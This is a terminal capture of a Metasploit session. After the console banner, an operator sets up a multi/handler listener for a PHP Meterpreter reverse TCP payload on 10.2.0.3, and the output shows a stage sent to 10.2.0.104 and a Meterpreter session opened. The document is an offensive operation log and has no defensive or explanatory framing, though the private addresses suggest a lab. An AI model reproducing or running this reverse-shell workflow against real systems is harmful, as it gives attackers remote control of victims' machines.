 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/

       =[ metasploit v4.14.22-dev                         ]
+ -- --=[ 1658 exploits - 947 auxiliary - 293 post        ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.2.0.3
LHOST => 10.2.0.3
msf exploit(handler) > run
[*] Started reverse TCP handler on 10.2.0.3:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 10.2.0.104
[*] Meterpreter session 1 opened (10.2.0.3:4444 -> 10.2.0.104:35883) at 2017-05-31 02:55:00 +0100
meterpreter >